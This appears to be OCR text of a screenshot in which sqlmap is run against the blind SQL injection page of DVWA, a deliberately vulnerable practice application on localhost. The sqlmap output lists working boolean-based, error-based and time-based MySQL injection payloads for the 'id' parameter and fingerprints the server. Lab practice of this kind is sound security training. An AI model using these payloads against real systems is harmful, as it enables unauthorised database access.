 Vulnerability: SQL Injection (
localhost/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit#
90%
1
火狐官方站点
新手上路
常用网址
京东商城
其他书签
移动设备上的书签
DVWA
sqlmap
[*] starting @ 21:33:35 /2021-02-28/
[21:33:35] [INFO] resuming back-end DBMS 'mysql'
[21:33:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8984=8984 AND 'aVvF'='aVvF&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' OR (SELECT 5424 FROM(SELECT COUNT(*),CONCAT(0x71626b7871,(SELECT (ELT(5424=5424,1))),0x71626a6a71,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'rroh'='rroh&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 7437 FROM (SELECT(SLEEP(5)))OYHp) AND 'xFuA'='xFuA&Submit=Submit
---
[21:33:36] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[21:33:36] [INFO] fetched data logged to text files under 'C:\Users\墨水彩笔\AppData\Local\sqlmap\output\localhost'
[*] ending @ 21:33:36 /2021-02-28/
C:\Users\墨水彩笔\Desktop\wed\sqlmapproject-sqlmap-c91fcbb>
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
localhost
在这里输入你要搜索的内容
T
50℃
CPU温度
英
拼
21:33
2021/2/28